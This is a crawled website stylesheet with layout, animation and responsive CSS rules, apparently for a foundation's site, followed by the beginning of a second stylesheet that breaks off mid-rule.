.ma_c1s5_mbox {

    padding: 0 60px;

}



.ma_c1s5_ul {

    margin: 0 -25px;

}



.ma_c1s5_li {

    padding: 0 25px;

    float: left;

    width: 33.333333%;

}



.ma_c1s5_li:not(:first-child) {

    display: none;

}



.ma_c1s5l_d {

    position: relative;

    border-radius: 10px;

    overflow: hidden;

}



.ma_c1s5l_d1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_c1s5l_dbg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



.ma_c1s5_ul .slick-prev {

    left: -60px;

}



.ma_c1s5_ul .slick-next {

    right: -60px;

}



/* d1 */

.ma_d1s1_mbox {

    padding: 0 35px;

}



.ma_d1s1_m {

    padding: 65px 0 140px;

}



.ma_g2s1m_r {

    position: relative;

    width: 170px;

    margin-bottom: 50px;

    padding: 10px 16px 10px 30px;

    border-radius: 25px;

    box-shadow: 0px 3px 10px 0px rgba(35, 24, 21, 0.12);

}





.ma_g2s1mr_p {

    color: #333;

    font-size: 16px;

    width: calc(100% - 13px);

    padding-right: 10px;

    line-height: 1.5;

    height: 24px;

    overflow: hidden;

}



.ma_g2s1mr_img {

    width: 13px;

    line-height: 22px;

}



.ma_g2s1mr_img img {

    transition: all 0.36s;

}



.ma_g2s1mr_t {

    cursor: pointer;

}



.ma_g2s1mr_t.on .ma_g2s1mr_img img {

    transform: rotate(180deg);

}



.ma_g2s1mr_btm {

    position: absolute;

    top: 44px;

    left: 0;

    width: 100%;

    padding: 20px 25px;

    background-color: #fff;

    z-index: 10;

    display: none;

    box-shadow: 0px 3px 30px 0px rgba(135, 145, 159, 0.2);

}



.ma_g2s1mrb_p {

    font-size: 16px;

    color: #333;

    line-height: 2;

    margin-bottom: 5px;

    border-bottom: 1px solid #eee;

}



.ma_g2s1mrb_p a {

    font-size: inherit;

    color: inherit;

    line-height: inherit;

    display: block;

}



.ma_g2s1mrb_p:last-child {

    margin-bottom: 0;

}



.ma_d1s1m_ul {

    margin: 0 -37px 10px;

}



.ma_d1s1m_li {

    padding: 0 37px;

    float: left;

    width: 33.333333%;

    margin-bottom: 80px;

}



.ma_d1s1mld_img {

    position: relative;

    border-radius: 10px;

    overflow: hidden;

    margin-bottom: 22px;

}



.ma_d1s1mld_img1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_d1s1mld_imgbg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



.ma_d1s1mldt_p1 {

    font-size: 20px;

    color: #333;

    line-height: 1.5;

    height: 30px;

    overflow: hidden;

    margin-bottom: 18px;

}



.ma_d1s1mldt_p2 {

    font-size: 16px;

    color: #848484;

    line-height: 1.75;

    height: 84px;

    overflow: hidden;

}



.ma_d1s1mld_txt {

    padding-bottom: 35px;

    transition: all 0.36s;

    border-bottom: 1px solid transparent;

}



.ma_d1s1ml_d {

    display: block;

}



/* e1 */

.ma_e1s1_m {

    padding-bottom: 115px;

}



.ma_e1s1m1box {

    padding: 70px 0 60px;

    position: relative;

}



.ma_e1s1m1box::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: url(../images/ma_e1s1m1bg.jpg) no-repeat center;

    background-size: cover;

    z-index: 1;

    opacity: 0.4;

}



.ma_e1s1m1 {

    padding: 0 20px 0 80px;

    position: relative;

    z-index: 2;

}



.ma_e1s1m1_r {

    width: 622px;

}



.ma_e1s1m1rl_a {

    display: block;

    position: relative;

}



.ma_e1s1m1rl_a1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_e1s1m1rl_abg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



.ma_e1s1m1r_li:not(:first-child) {

    display: none;

}



.ma_e1s1m1_l {

    width: calc(100% - 622px);

    position: relative;

}



.ma_e1s1m1ll_a {

    display: block;

    padding: 40px 80px 112px 0;

}



.ma_e1s1m1ll_t {

    color: #333;

    font-size: 30px;

    line-height: 1.5;

    height: 45px;

    overflow: hidden;

}



.ma_e1s1m1ll_tbox {

    margin-bottom: 35px;

    position: relative;

}



.ma_e1s1m1ll_tbox::before {

    content: "";

    position: absolute;

    top: -10px;

    left: 0;

    width: 32px;

    height: 2px;

    background: #ea5f00;

}



.ma_e1s1m1ll_time {

    color: #ea5f00;

    font-size: 14px;

    margin-bottom: 18px;

}



.ma_e1s1m1ll_p {

    font-size: 16px;

    color: #666;

    line-height: 1.75;

    height: 56px;

    overflow: hidden;

    margin-bottom: 30px;
    padding-right: 100px;

}



/* .ma_e1s1m1ll_img {

    width: 35px;

} */



.ma_e1s1m1l_li:not(:first-child) {

    display: none;

}



.ma_e1s1m1l_ul {

    margin: 0 10px;

}



.ma_e1s1m1l_li {

    padding: 0 10px;

    float: left;

}



.ma_e1s1m1_l .ma_ins3m_qh {

    position: absolute;

    bottom: 0;

    right: 25px;

}



.ma_e1s2ml_dbox {

    display: block;

    position: relative;

    overflow: hidden;

    transition: all 0.36s;

}



.ma_e1s2ml_dbox::before {

    content: "";

    position: absolute;

    top: -10px;

    right: -10px;

    width: 485px;

    height: 424px;

    transition: all 0.36s;

    z-index: 1;

    opacity: 0;

    background: url(../images/ma_e1s2ml_dboxbg.png) no-repeat;

}



.ma_e1s2ml_d {

    overflow: hidden;

    position: relative;

    z-index: 2;

    padding: 50px 0;

    border-bottom: 1px solid #eee;

    transition: all 0.36s;

}



.ma_e1s2mld_l {

    float: left;

    width: 440px;

    position: relative;

    border-radius: 5px;

    overflow: hidden;

}



.ma_e1s2mld_l1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_e1s2mld_lbg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



.ma_e1s2mld_r {

    float: right;

    width: calc(100% - 440px);

    padding: 10px 50px 10px 85px;

}



.ma_e1s2mldr_t {

    color: #333;

    font-size: 24px;

    line-height: 1.5;

    max-height: 72px;

    overflow: hidden;

    margin-bottom: 25px;

}



.ma_e1s2m_lieven .ma_e1s2mld_l {

    float: right;

}



.ma_e1s2m_lieven .ma_e1s2mld_r {

    float: left;

    padding: 10px 95px 10px 54px;

}



.ma_e1s2m_lieven .ma_e1s2ml_dbox::before {

    left: -10px;

    right: auto;

}



.ma_e1s2m_ul {

    margin-bottom: 90px;

}



/* e2 */

.ma_e2s1_mb1 {

    padding-top: 40px;

    border: 1px solid #e5e5e5;

}



.ma_pad95 {

    padding-left: 95px;

    padding-right: 95px;

}



.ma_e2s1mb1_t {

    padding-bottom: 35px;

    border-bottom: 1px solid #e5e5e5;

}



.ma_e2s1mb1_t p {

    font-size: 30px;

    color: #333;

    line-height: 1.75;

}



.ma_e2s1mb1_lift {

    border-bottom: 1px solid #e5e5e5;

    padding-top: 28px;

    padding-bottom: 28px;

}



.ma_e2s1_lifts {

    display: inline-block;

    margin-right: 60px;

}



.ma_e2s1_lifts p {

    font-size: 14px;

    color: #666;

}



.ma_e2s1mb1_p {

    padding-top: 60px;

    padding-bottom: 90px;

    border-bottom: 1px solid #e5e5e5;

    position: relative;

}



.ma_e2s1mb1_p::before {

    content: "";

    position: absolute;

    top: 400px;

    left: 0;

    width: 5px;

    height: 60px;

    background: #ea5f00;

}



.ma_e2s1mb1_p::after {

    content: "";

    position: absolute;

    top: 400px;

    right: 0;

    width: 5px;

    height: 60px;

    background: #ea5f00;

}



.ma_e2s1mb1_p p {

    font-size: 16px;

    color: #666;

    line-height: 1.75;

}



.ma_e2s1mb1_p1 {

    font-weight: bold;

}



.ma_pcfy {

    width: 50%;

    display: block;

    padding-top: 55px;

    padding-bottom: 55px;

}



.ma_pcfyl {

    padding-right: 20px;

}



.ma_pcfyr {

    padding-left: 20px;

}



.ma_pcfylimg {

    width: 12px;

}



.ma_pcfylip {

    width: calc(100% - 12px);

    padding-left: 25px;

}



.ma_pcfylips,

.ma_pcfylips1 {

    font-size: 16px;

    line-height: 20px;

    height: 20px;

    overflow: hidden;

    transition: all 0.36s;

}



.ma_pcfylips {

    color: #999;

}



.ma_pcfylips1 {

    color: #777;

}



.ma_pcfyr .ma_pcfylip {

    text-align: right;

    padding-left: 0;

    padding-right: 25px;

}



/* f1 */

.ma_f1s1_m {

    padding: 150px 0 105px;

}



.ma_f1s1mul {

    margin: 0 -15px 80px;

}



.ma_f1s1mli {

    padding: 0 15px;

    width: 50%;

    float: left;

    margin-bottom: 30px;

}



.ma_f1s1mld_l {

    width: calc(100% - 80px);

    display: block;

    padding: 18px 0;

    border: 1px solid #eee;

    border-right: none;

    transition: all 0.36s;

}



.ma_f1s1mld_r {

    width: 80px;

    display: block;

    background: #ea5f00;

    line-height: 130px;

    text-align: center;

}



.ma_f1s1mld_r img {

    width: 32px;

}



.ma_f1s1mldl_l {

    width: 130px;

    padding: 20px 0;

    text-align: center;

    border-right: 1px solid #eee;

}



.ma_f1s1mldll_p1 {

    font-size: 28px;

    color: #ea5f00;

    margin-bottom: 10px;

}
.ma128f1s1_m .ma_f1s1mldll_p1 {

    font-size: 22px;
    margin-bottom: 0;

}

.ma128f1s1_m .ma_f1s1mldl_l {

    padding: 35px 0;


}



.ma_f1s1mldll_p2 {

    font-size: 14px;

    color: #ea5f00;

}



.ma_f1s1mldl_r {

    width: calc(100% - 130px);

    padding: 30px 35px;

}



.ma_f1s1mldlr_p {

    color: #333;

    font-size: 20px;

    line-height: 1.5;

    height: 30px;

    overflow: hidden;

}



.ma_f1s1ml_d {

    transition: all 0.36s;

}



/* g1 */

.ma_g1s1_m {

    padding: 95px 0 155px;

}



.ma_f1s1m1 {

    display: table;

    border-radius: 10px;

    overflow: hidden;

    box-shadow: 0px 0px 15.96px 3.04px rgba(0, 0, 0, 0.08);

}



.ma_f1s1m1_l,

.ma_f1s1m1_r {

    display: table-cell;

    width: 50%;

    vertical-align: middle;

}



.ma_f1s1m1l_img {

    position: relative;

}



.ma_f1s1m1l_img img {

    width: 100%;

}



.ma_f1s1m1l_img::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, .08);

}



.ma_f1s1m1_r {

    padding: 20px 65px;

}



.ma_f1s1m1r_p1 {

    color: #333;

    line-height: 1.5;

    font-size: 30px;

    margin-bottom: 5px;

}



.ma_f1s1m1r_p2 {

    color: #ea5f00;

    font-size: 14px;

    line-height: 1.75;

    margin-bottom: 40px;

}



.ma_f1s1m1r_p3 {

    font-size: 16px;

    color: #999;

    line-height: 1.75;

}



.ma_f1s1m1 {

    margin-bottom: 120px;

}



.ma_f1s1m2 {

    padding: 0 30px;

    position: relative;

}



.ma_f1s1mb_t {

    margin-bottom: 70px;

    position: relative;

    z-index: 2;

}



.ma_f1s1mb_d {

    width: 600px;

    border-radius: 15px;

    padding: 40px 50px;

    position: relative;

    cursor: pointer;

    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);

    z-index: 2;

    background-color: #fff;

}



.ma_f1s1mbd_l {

    width: 125px;

    padding-right: 35px;

    border-right: 1px dashed #eee;

}



.ma_f1s1mbd_r {

    width: calc(100% - 125px);

    padding: 17px 0 9px 35px;

    position: relative;

    z-index: 2;

}



.ma_f1s1mbdr_p {

    font-size: 18px;

    color: #333;

    line-height: 1.5;

    margin-bottom: 16px;

}



.ma_f1s1mbdr_btn {

    background: #ea5f00;

    padding: 8px 20px;

    border-radius: 5px;

    display: inline-block;

}



.ma_f1s1mbdrb_r {

    padding-left: 14px;

}



.ma_f1s1mbdrb_r p {

    font-size: 14px;

    color: #fff;

    line-height: 18px;

}



.ma_f1s1mbdrb_l {

    width: 20px;

}



.ma_f1s1mb_d::before {

    content: "";

    position: absolute;

    top: 0;

    right: 0;

    width: 75%;

    height: 100%;

    z-index: 1;

    opacity: 0.05;

    background: url(../images/ma_f1s1mb_d.png) no-repeat center;

    background-size: cover;

}



.ma_f1s1m2bg {

    position: absolute;

    top: -65px;

    right: -20px;

    z-index: 1;

}



.ma_g1tc {

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, .3);

    z-index: 10000;

    display: none;

}



.ma_g1tc_main {

    position: fixed;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    background: #fff;

    width: 890px;

    padding: 30px 30px 70px;

    border-radius: 10px;

}



.ma_g1tc_main::before {

    content: "";

    position: absolute;

    top: 0;

    left: 50%;

    transform: translateX(-50%);

    width: 170px;

    height: 4px;

    background: #ea5f00;

}



.ma_g1tcm_t {

    text-align: center;

    margin-bottom: 30px;

}



.ma_g1tcm_ms_t {

    padding: 8px 15px;

    background: #f8f8f8;

    position: relative;

}



.ma_g1tcm_ms_t::before {

    content: "";

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    left: 0;

    width: 3px;

    height: 10px;

    background: #ea5f00;

}



.ma_g1tcm_ms_t p {

    font-size: 20px;

    color: #333;

}



.ma_g1tcms_m {

    padding: 30px 5px 10px;

}



.ma_g1tcms_m1 {

    margin: 0 -12px 16px;

}



.ma_g1tcms_m1list {

    padding: 0 12px;

    float: left;

    width: 50%;

}



.ma_g1tcmsml_l {

    width: 115px;

    text-align: right;

}



.ma_g1tcmsml_l p {

    font-size: 14px;

    color: #666;

    line-height: 48px;

}



.ma_g1tcms_mlist label {

    display: block;

    width: 100%;

    overflow: hidden;

}



.ma_g1tcmsml_r {

    width: calc(100% - 115px);

}



.ma_g1tcmsml_rbox {

    width: calc(100% - 30px);

    height: 46px;

    border: 1px solid #eee;

}



.ma_g1tcmsml_rbox input {

    width: 100%;

    height: 100%;

    color: #333;

    font-size: 14px;

    padding: 0 20px;

}



.ma_g1tcms_mlist {

    position: relative;

}



.ma_g1tcms_mlistb::before {

    content: "*";

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    right: 18px;

    font-size: 20px;

    color: #ff0101;

}



.ma_g1tcms_m1list1 .ma_g1tcmsml_rbox {

    color: #333;

    font-size: 16px;

    line-height: 46px;

}



.ma_g1tcms_m1list1 .ma_g1tcmsml_rbox input {

    width: 14px;

    height: 14px;

    padding: 0;

    border: 1px solid #eee;

    border-radius: 50%;

    outline: none !important;

    margin-right: 8px;

    position: relative;

    top: 2px;

    position: relative;

}



.ma_g1tcms_m1list1 .ma_g1tcmsml_rbox input::before {

    content: "";

    position: absolute;

    width: 60%;

    height: 60%;

    border-radius: 50%;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    background: transparent;

    transition: all 0.36s;

}



.ma_g1tcms_m1list1 .ma_g1tcmsml_rbox label {

    width: auto;

    height: auto;

    display: inline-block;

    margin-left: 25px;

}



.ma_g1tcms_m1list1 .ma_g1tcmsml_rbox input:checked::before {

    background: #ea5f00;

}



.ma_g1tcms_m2box .ma_g1tcmsml_r {

    height: auto;

}



.ma_g1tcms_m2box .ma_g1tcmsml_rbox {

    height: 90px;

}



.ma_g1tcms_m2box .ma_g1tcmsml_rbox textarea {

    width: 100%;

    height: 100%;

    padding: 15px 20px;

    resize: none;

}



.ma_g1tcms_m2 label {

    display: block;

    width: 100%;

    overflow: hidden;

}



.ma_g1tcms_m2box .ma_g1tcms_mlistb::before {

    right: 6px;

}



.ma_g1tcms_m2 {

    margin-bottom: 20px;

}



.ma_g1tcm_m {

    height: 640px;

}



.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {

    width: 1px;

}



.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,

.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {

    width: 3px;

    background: #ea5f00 !important;

    border-radius: 0;

}



.ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_r {

    width: calc(100% - 413px);

}



.ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rbox {

    height: 46px;

    width: 100%;

}



.ma_g1tcms_m2box .ma_g1tcms_m1list {

    padding: 0;

    width: 100%;

    margin-top: 50px;

}



.ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rbox {

    width: 200px;

}



.ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rimg {

    width: 147px;

    margin-right: 30px;

}



.ma_g1tcmsml_btn {

    background: #ea5f00;

    border-radius: 3px;

    width: 138px;

    height: 46px;

}



.ma_g1tcmsml_btn button {

    display: block;

    width: 100%;

    height: 100%;

    color: #fff;

    font-size: 14px;

}



.ma_g1tc_close {

    position: absolute;

    top: -0.25em;

    right: -1em;

    font-size: 60px;

    color: #fff;

    cursor: pointer;

}



/* g2 */

.ma_g2s1_m {

    padding: 135px 0 120px;

}



.ma_g2s1_ul {

    margin: 0 -13px;

}



.ma_g2s1_li {

    padding: 0 13px;

    float: left;

    width: 20%;

    margin-bottom: 20px;

}



.ma_g2s1l_d {

    position: relative;

}



.ma_g2s1l_d1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_g2s1l_dbg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



/* g3 */

.ma_g3s1_m {

    padding-top: 100px;

}



.ma_g3s1mb_t {

    text-align: center;

    margin-bottom: 50px;

}



.ma_g3s1mb_ul {

    margin: 0 -60px 40px !important;
    display: flex;
    justify-content: center;
    align-items: stretch;

}

.ma_g3s1mb_ul::before,
.ma_g3s1mb_ul::after{
    display: none;
}



.ma_g3s1mb_li {

    padding: 0 60px !important;

    float: left;

    /* width: 25%; */

    text-align: center;

}



.ma_g3s1mbl_d {

    overflow: hidden;

    display: inline-block;

}



.ma_g3s1mbld_l {

    width: 50px;

}



.ma_g3s1mbld_r {

    width: calc(100% - 50px);

    padding-left: 14px;

}



.ma_g3s1mbld_r p,

.ma_g3s1mbld_r a {

    font-size: 18px;

    color: #666;

    line-height: 1.75;

    text-align: left;
    
}

.ma_g3s1mb_li:nth-child(2) p,
.ma_g3s1mb_li:nth-child(2) a,
.ma_g3s1mb_li:nth-child(4) p,
.ma_g3s1mb_li:nth-child(4) a{
    white-space: nowrap; 

}



.ma_g3s1mb_li {

    border-right: 2px dashed #eee;

}


.ma_g3s1mb_li:last-child{
    border-right: 0;
}


#container {

    height: 470px;

}



.ma_g3s1_mbox {

    padding-bottom: 150px;

}



.ma_g3s2 {

    position: relative;

}



.ma_g3s2::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, .3);

}



@media screen and (min-width: 1200px) {

    .ma_pchdm_a1:hover {

        color: #ea5f00;

    }



    .ma_pchdm_a2:hover {

        color: #ea5f00;

    }



    .ma_pc_hd.on .ma_pchdm_a1:hover {

        color: #ea5f00;

    }



    .ma_ins2ml_d:hover,
    .ma_ins3m_li a:hover .ma_ins3mll_r {

        background: #ea5f00;

    }



    .ma_ins3m_li a:hover .ma_ins3mllr_p p {

        color: #fff;

    }



    .ma_ins3m_li a:hover .ma_ins3mllr_p2 p {

        color: #fff;

    }



    .ma_ins3m_li a:hover .ma_ins3mllr_a1 {

        opacity: 0;

    }



    .ma_ins3m_li a:hover .ma_ins3mllr_a2 {

        opacity: 1;

    }



    .ma_ins3mq_l:hover .ma_ins3mq_prev1 {

        opacity: 0;

    }



    .ma_ins3mq_l:hover .ma_ins3mq_prev2 {

        opacity: 1;

    }



    .ma_fttmll1_d a:hover {

        opacity: 1;

    }







    .ma_mbxlist a:hover {

        color: #ea5f00;

    }



    .ma_b1s3mbm2_tlist:hover::before {

        opacity: 1;

    }



    .ma_b1s4mb_a a:hover {

        color: #ea5f00;

    }



    .ma_c1s3l_a:hover p {

        color: #ea5f00;

    }



    .ma_d1s1ml_d:hover .ma_d1s1mld_txt {

        border-color: #ea5f00;

    }



    /* .pc_fenye li:hover {

        color: #ea5f00;

        border: 1px solid #ea5f00;

    } */



    .pc_fenye li:hover .ma_comp-tabli1 {

        opacity: 0;

    }



    .pc_fenye li:hover .ma_comp-tabli2 {

        opacity: 1;

    }



    .ma_e1s2ml_dbox:hover::before {

        opacity: 1;

    }



    .ma_e1s2ml_dbox:hover {

        box-shadow: 0px 9px 31px 0px rgba(0, 0, 0, 0.09);

    }



    .ma_e1s2ml_dbox:hover .ma_e1s2ml_d {

        border-color: transparent;

    }



    .ma_pcfy:hover .ma_pcfylips,

    .ma_pcfy:hover .ma_pcfylips1 {

        color: #ea5f00;

    }



    .ma_f1s1ml_d:hover .ma_f1s1mld_l {

        border-color: transparent;

    }



    .ma_f1s1ml_d:hover {

        box-shadow: 0px 2px 7.6px 0.4px rgba(0, 0, 0, 0.1);

    }





}

.ma_e1s1m1ll_imgs {
    font-size: 16px;
    color: #ea5f00;
}

.ma_e1s1m1ll_img img {
    width: 30px;
    position: relative;
    top: -3px;
    transition: all 0.36s;
    left: 0;
}







@media screen and (min-width: 1200px) {
    .ma_e1s2ml_dbox:hover .ma_e1s1m1ll_img img,
    .ma_e1s1m1ll_a:hover .ma_e1s1m1ll_img img {
        left: 8px;
    }

    .section {

        overflow: hidden;

    }

    .section.active .ma_bantxtp1,

    .section.active .ma_bantxtp2 {

        -webkit-animation-name: fadeInUp1;

        animation-name: fadeInUp1;

        animation-duration: 1.5s;

        visibility: visible;

    }



    .fadeInUp1 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp1 {

        0% {

            opacity: 0;

            /* -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0); */

        }



        100% {

            opacity: 1;

            /* -webkit-transform: none;

            transform: none; */

        }

    }



    .section.active .ma_ins2m_li:nth-child(2n+1){

        -webkit-animation-name: fadeInUp1;

        animation-name: fadeInUp2;

        animation-duration: 1.5s;

        visibility: visible;

    }



    .section.active .ma_ins2m_li:nth-child(2n+2) {

        -webkit-animation-name: fadeInUp2;

        animation-name: fadeInUp2;

        animation-duration: 1.6s;

        visibility: visible;

    }



    .fadeInUp2 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp2 {

        0% {

            /* opacity: 0; */

            -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0);

        }



        100% {

            /* opacity: 1; */

            -webkit-transform: none;

            transform: none;

        }

    }



    .section.active .ma_ins2m_ul,

    .section.active .ma_ins2m_ulbox {

        -webkit-animation-name: fadeInUp3;

        animation-name: fadeInUp3;

        animation-duration: 3s;

        visibility: visible;

    }



    .fadeInUp3 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp3 {

        0% {

            opacity: 0;

            /* -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0); */

        }



        100% {

            opacity: 1;

            /* -webkit-transform: none;

            transform: none; */

        }

    }

    .section.active .ma_ins3_main{

        -webkit-animation-name: fadeInUp4;

        animation-name: fadeInUp4;

        animation-duration: 3s;

        visibility: visible;

    }



    .fadeInUp4 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp4 {

        0% {

            opacity: 0;

            /* -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0); */

        }



        100% {

            opacity: 1;

            /* -webkit-transform: none;

            transform: none; */

        }

    }



    .section.active .ma_ins4m_t,

    .section.active .ma_ins4m_p,

    .section.active .ma_ins4m_ulbox {

        -webkit-animation-name: fadeInUp5;

        animation-name: fadeInUp5;

        animation-duration: 3s;

        visibility: visible;

    }



    .fadeInUp5 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp5 {

        0% {

            /* opacity: 0; */

            -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0);

        }



        100% {

            /* opacity: 1; */

            -webkit-transform: none;

            transform: none;

        }

    }

}

.ma_d1s1m_ul,

.ma_f1s1m1,

.ma_g2s1_ul {

    overflow: hidden;

}





.ma_nybantxtp1,

.ma_nybantxtp2,

.ma_mbxbox,

.ma_title2,

.ma_b1s3mbm2_t,

.ma_b1s4mb_p,

.ma_b1s4mb_a,

.ma_nybantb2_li,

.ma_c1s2_ul,

.ma_c1s5_ul,

.ma_g2s1m_r,

.box,

.ma_e1s2m_li,

.ma_f1s1mb_d,

.ma_g3s1mb_ul {

    animation-name: fadeInUp;

    animation-delay: .3s;

}



.ma_b1mb_p,

.ma_b1s2_m,

.ma_b1s3mb_m1,

.ma_b1s3mbm2_m,

.ma_c1s1_p,

.ma_c1s3_ul,

.ma_f1s1m2bg,

#container,

.ma_g3s2 {

    animation-name: fadeIn;

    animation-delay: .3s;

}

.ma_c1s1ml_r,

.ma_c1s1m_listeven .ma_c1s1ml_l,

.ma_c1s4m_r,

.ma_e1s1m1_r,

.ma_f1s1m1_r {

    animation-name: fadeInRight;

    animation-delay: .3s;

}



.ma_c1s1ml_l,

.ma_c1s1m_listeven .ma_c1s1ml_r,

.ma_c1s4m_l,

.ma_e1s1m1_l,

.ma_f1s1m1_l {

    animation-name: fadeInLeft;

    animation-delay: .3s;

}

.ma_d1s1m_li:nth-child(3n+1),

.ma_f1s1mli:nth-child(2n+1),

.ma_g2s1_li:nth-child(5n+1) {

    animation-name: fadeInUp;

    animation-delay: .3s;

}



.ma_d1s1m_li:nth-child(3n+2),

.ma_f1s1mli:nth-child(2n+2),

.ma_g2s1_li:nth-child(5n+2) {

    animation-name: fadeInUp;

    animation-delay: .4s;

}



.ma_d1s1m_li:nth-child(3n+3),

.ma_g2s1_li:nth-child(5n+3) {

    animation-name: fadeInUp;

    animation-delay: .5s;

}



.ma_g2s1_li:nth-child(5n+4) {

    animation-name: fadeInUp;

    animation-delay: .6s;

}



.ma_g2s1_li:nth-child(5n+5) {

    animation-name: fadeInUp;

    animation-delay: .7s;

}

.ma_c1s2_m{

    overflow: hidden;

}

.ma_g3s1mbld_l{

    line-height: 62px;

}

.ma_c1 .ma_nyban_li::before {
    background: linear-gradient(to bottom, transparent,rgba(0, 0, 0, 0.5));
}
.ma_c1_main .ma_nybantb2 {
    display: none;
}


/* 8.12 */
.mc1_page_body{
    display: flex;
    flex-flow: column;
}
.mc1_page{
    display: flex;
    flex-flow: column;
    min-height: 100vh;
}

.mc1_page .ma_main {
    flex: auto;
}

.ma_ins3m_d{
    display: block;
    margin: 0 auto;
}

.ma_ins3m_d_wrap{
    position: relative;
    z-index: 1;
}

.ma_ins3m_d_wrap::before,
.ma_ins3m_d_wrap::after{
    content: "";
    position: absolute;
    top: 0;
    z-index: 5;
    width: 30%;
    height: 100%;
}

.ma_ins3m_d_wrap::before{
    left: 0;
    background: linear-gradient(90deg,rgb(240 239 235) 10%,rgb(241 240 236 / 0%));
}
.ma_ins3m_d_wrap::after{
    right: 0;
    background: linear-gradient(-90deg,rgb(240 239 235) 10%,rgb(241 240 236 / 0%));
}
.ma_c1s4m_m1 .ma_c1s4m_l{
    float: none;
    margin: 0 auto;
}
.ma_c1s4m_m1 .ma_c1s4m_r {
    display: none;
}


/* 8.19 */
.yx_mc_c2_list {
    margin: 0 -12px;
}
.yx_mc_c2_li {
    float: left;
    width: 33.333333%;
    padding: 0 12px;
    margin-bottom: 20px;
}
.yx_mcc2_list2 .yx_mc_c2_li {
    width: 50%;
}

.yx_mc_list_imgbox {
    position: relative;
    overflow: hidden;
    margin: 0 auto;
    text-align: center;
}

.yx_mc_c2_imgbox img {
    width: auto;
    height: auto;
    max-width: 100%;
}

.yx_mc_c2_imgbox {
    text-align: center;
}

.yx_mc_4lisbox_word {
    text-align: center;
    font-size: 20px;
    line-height: 1.5;
    margin-top: .8em;
}

@media screen and (max-width: 1440px) {
    .yx_mc_4lisbox_word{
        font-size: 18px;
    }
}

@media screen and (max-width: 1200px) {
    
    .yx_mcc2_list3  .yx_mc_c2_li{
        width: 50%;
    }
}
@media screen and (max-width: 767px) {
    .yx_mcc2_list3  .yx_mc_c2_li{
        width: 100%;
    }
    .yx_mcc2_list2 .yx_mc_c2_li {
        width: 100%;
    }
    .yx_mc_4lisbox_word{
        font-size: 16px;
    }
}

.ma_ftbm_rlist {
    cursor: pointer;
}


.ma1_moadl_bq .ma_g1tcm_m ,
.ma1_moadl_ma .ma_g1tcm_m {
    overflow: hidden;
}

.mc_cnzz span {
    display: inline-block;
    vertical-align: middle;
    transform: translateY(-1px);
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.mc_cnzz a {
	display: block !important;
  font-size:inherit;
  color:inherit;
  line-height:inherit;
}

.mc_cnzz img {
    width: 100%;
    vertical-align: top;
    width: 50px;
    height: 12px;
}

.mc_ft_copyright p {
    display: inline-block;
}

.mc_cnzz a{
	opacity:0.3;
}


--- FILE ---
content_type: text/css
request_url: https://www.dahuafoundation.com/statics/1/dahua/css/style1.css
body_size: 8843
content:
@media screen and (max-width:1680px) {

    .ma_bantxtp1 {

        font-size: 70px;

        line-height: 80px;

        margin-bottom: 20px;

    }



    .ma_bantxtp2 {

        font-size: 26px;

    }



    .ma_ins2m_ulbox {

        width: 800px;

    }



    .ma_ins2mld_img {

        width: 40px;

    }



    /* .ma_ins2mld_txt2 {

        margin-bottom: 28px;

    } */



    .ma_ins2ml_d {

        padding: 50px 36px;

    }



    .ma_ins3m_d {

        width: 810px;

    }



    .ma_ins3mllr_p p {

        font-size: 22px;

        height: 66px;

    }



    .ma_ins3mll_l {

        width: 430px;

    }



    .ma_ins3mll_r {

        width: calc(100% - 430px);

        padding: 59px 30px;

    }



    .ma_fs36 {

        font-size: 32px;

    }



    .ma_ins4ml_d .ma_ins4mld_p1span {

        font-size: 50px;

    }



    .ma_ins4m_p {

        margin-bottom: 60px;

    }



    .ma_fttml_li1 {

        padding: 0 36px;

    }



    .ma_fttml_ul1 {

